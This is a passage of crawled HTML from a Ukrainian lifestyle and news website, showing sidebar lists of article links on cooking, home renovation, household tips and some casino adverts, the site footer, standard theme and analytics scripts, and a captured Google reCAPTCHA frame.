href="https://sigmatv.net.ua/korisno/149429-yak-prigotuvati-avtentichnij-korejskij-sup-ramen-z-dodavannyam-lokshini/">Як приготувати автентичний корейський суп рамен з додаванням локшини?</a></li><li><a href="https://sigmatv.net.ua/korisno/149322-poradi-dlya-zhinok-yak-korisno-rozluchitisya-z-cholovikom/">Поради для жінок: як корисно розлучитися з чоловіком</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/161331-kolorovi-natyazhni-steli-vibir-dlya-kozhnoi-kimnati/">Кольорові натяжні стелі: вибір для кожної кімнати</a></li><li><a href="https://sigmatv.net.ua/remont/159796-kvartiri-studii-majsternist-oblashtuvannya-malenkogo-prostoru/">Квартири-студії: майстерність облаштування маленького простору</a></li><li><a href="https://sigmatv.net.ua/remont/160266-stil-stimpank-v-interyeri-ozdoblennya-z-elementami-vikrutok-i-granativ/">Стиль стімпанк в інтер&#8217;єрі: оздоблення з елементами викруток і гранатів</a></li><li><a href="https://sigmatv.net.ua/remont/159944-zakonodavstvo-shho-regulyuye-vzayemini-simejnogo-zhittya-v-ukraini-simejnij-kodeks/">Законодавство, що регулює взаємини сімейного життя в Україні: Сімейний кодекс</a></li><li><a href="https://sigmatv.net.ua/remont/160246-yak-provesti-remont-u-dityachij-kimnati-dlya-malenkoi-princesi-krashhi-idei-ta-poradi/">Як провести ремонт у дитячій кімнаті для маленької принцеси: кращі ідеї та поради</a></li><li><a href="https://sigmatv.net.ua/remont/159878-mebli-dlya-vitalni-vibirajte-shafi-z-rozmaittyam-stiliv-ta-dizajnu/">Меблі для вітальні: вибирайте шафи з розмаїттям стилів та дизайну</a></li><li><a href="https://sigmatv.net.ua/remont/161138-keramichna-plitka-dlya-kuxni-najkrashhij-vibir-dlya-stilnogo-ta-praktichnogo-ozdoblennya/">Керамічна плитка для кухні: найкращий вибір для стильного та практичного оздоблення</a></li><li><a href="https://sigmatv.net.ua/remont/160081-osnovni-aspekti-bronovanix-dverej-osoblivosti-ta-perevagi/">Основні аспекти броньованих дверей: особливості та переваги</a></li><li><a href="https://sigmatv.net.ua/remont/159769-moryackij-dizajn-yak-stil-v-interyeri-zatishok-i-garmoniya-morya/">Моряцький дизайн як стиль в інтер&#8217;єрі: затишок і гармонія моря</a></li><li><a href="https://sigmatv.net.ua/remont/159695-yak-zrobiti-malenku-vitalnyu-bilshoyu-krashhij-dizajn-ta-interyerni-rishennya/">Як зробити маленьку вітальню більшою: кращий дизайн та інтер&#8217;єрні рішення</a></li><li><a href="https://sigmatv.net.ua/remont/159902-stil-kitch-u-dizajni-interyeru-osoblivosti-ta-xarakteristiki/">Стиль кітч у дизайні інтер&#8217;єру: особливості та характеристики</a></li><li><a href="https://sigmatv.net.ua/remont/160099-dizajn-kutka-bilya-vxodu-idei-dlya-malenkogo-peredpokoyu/">Дизайн кутка біля входу: ідеї для маленького передпокою</a></li><li><a href="https://sigmatv.net.ua/remont/160923-pidkladnij-radiator-opalennya-innovacijnij-virib-yakij-varto-rozglyanuti/">Підкладний радіатор опалення &#8211; інноваційний виріб, який варто розглянути!</a></li><li><a href="https://sigmatv.net.ua/remont/161471-4-sposobi-viroshhuvannya-kartopli-v-domashnix-umovax-vid-tradicijnix-metodiv-do-eksperimentalnix-texnik/">4 способи вирощування картоплі в домашніх умовах: від традиційних методів до експериментальних технік</a></li><li><a href="https://sigmatv.net.ua/remont/160888-yak-doglyadati-sadzhati-ta-vibirati-vidi-gortenzij/">Як доглядати, саджати та вибирати види гортензій?</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178140-umivalnik-dlya-vannoi-integraciya-komfortu-ta-stilyu-v-odnomu-dizajni-bez-kompromisiv/">Умивальник для ванної &#8211; інтеграція комфорту та стилю в одному дизайні без компромісів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178045-kilka-prostix-ta-efektivnix-sposobiv-usunennya-plyam-z-ulyublenogo-kilimu-dlya-bezdogannoi-chistoti-v-vashomu-domi/">Кілька простих та ефективних способів усунення плям з улюбленого килиму для бездоганної чистоти в вашому домі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178099-zagotovlyayemo-zelen-na-zimu-rozumnij-sposib-zberigannya-svizhosti-v-domashnix-umovax/">Заготовляємо зелень на зиму &#8211; розумний спосіб зберігання свіжості в домашніх умовах</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178114-stvoreno-servis-yakij-avtomatichno-viyavlyaye-ta-analizuye-prixovani-zv-yazki-z-rosiyeyu-dlya-zabezpechennya-bezpeki-ta-nacionalnogo-interesu-ukraini/">Створено сервіс, який автоматично виявляє та аналізує приховані зв’язки з Росією для забезпечення безпеки та національного інтересу України</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177971-yak-zrobiti-p-yatki-gladkimi-ta-zdorovimi-efektivni-poradi-shhodo-suxosti-ta-lushhennya-shkiri/">Як зробити п&#8217;ятки гладкими та здоровими &#8211; ефективні поради щодо сухості та лущення шкіри</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177964-najnebezpechnishi-produkti-na-snidanok-yaki-provokuyut-apatiyu-gastrit-i-kameni-v-nirkax/">Найнебезпечніші продукти на сніданок, які провокують апатію, гастрит і камені в нирках</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178151-detalna-instrukciya-zi-stvorennya-efektivnogo-cukrovogo-skrabu-dlya-doglyadu-za-shkiroyu/">Детальна інструкція зі створення ефективного цукрового скрабу для догляду за шкірою</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177990-yak-pravilno-vibrati-ta-doglyadati-za-parketom-v-inter-yeri-osnovni-kriterii-ta-rekomendacii/">Як правильно вибрати та доглядати за паркетом в інтер&#8217;єрі &#8211; основні критерії та рекомендації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178179-sezon-klishhiv-pravila-bezpeki-profilaktichni-zaxodi-ta-dii-u-razi-ukusu-yak-zaxistiti-sebe-vid-nebezpeki-ta-uniknuti-zaxvoryuvan/">Сезон кліщів &#8211; правила безпеки, профілактичні заходи та дії у разі укусу. Як захистити себе від небезпеки та уникнути захворювань?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178188-korisni-lajfxaki-3-metodi-yaki-roblyat-navit-najbrudnishu-skovorodu-bilsh-chistoyu-ta-pridatnoyu-dlya-vikoristannya/">Корисні лайфхаки &#8211; 3 методи, які роблять навіть найбруднішу сковороду більш чистою та придатною для використання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178165-zvidki-z-yavlyayutsya-bloxi-v-budinku-prichini-poyavi-ta-efektivni-metodi-borotbi/">Звідки з&#8217;являються блохи в будинку &#8211; причини появи та ефективні методи боротьби</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178020-chim-korisnij-salat-ta-z-yakimi-produktami-jogo-najkrashhe-poyednuvati-dlya-zberezhennya-zdorov-ya-ta-pidtrimki-racionu-xarchuvannya/">Чим корисний салат та з якими продуктами його найкраще поєднувати для збереження здоров&#8217;я та підтримки раціону харчування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177970-pershi-simptomi-angini-i-krashhi-sposobi-ii-uspishnogo-likuvannya-dlya-shvidkogo-polegshennya-stanu-ta-znizhennya-riziku-uskladnen-v-dovgostrokovij-perspektivi/">Перші симптоми ангіни і кращі способи її успішного лікування для швидкого полегшення стану та зниження ризику ускладнень в довгостроковій перспективі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178120-yak-efektivno-podolati-nezhit-i-shvidko-pozbutisya-vid-ii-negativnogo-vplivu-na-organizm/">Як ефективно подолати нежить і швидко позбутися від її негативного впливу на організм</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178178-yak-shvidko-gotuvati-smachni-vareni-buryaki-bez-vtrati-vitaminiv-i-maksimalno-efektivno-zberegti-ixnyu-neperevershenu-smakovu-nasichenist/">Як швидко готувати смачні варені буряки без втрати вітамінів і максимально ефективно зберегти їхню неперевершену смакову насиченість</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="488f53aa9434b7a8a5d964f4-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="488f53aa9434b7a8a5d964f4-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="488f53aa9434b7a8a5d964f4-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="488f53aa9434b7a8a5d964f4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-31 15:57:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V88IWQ0kMS4fUPsgzyWDQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769867856085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>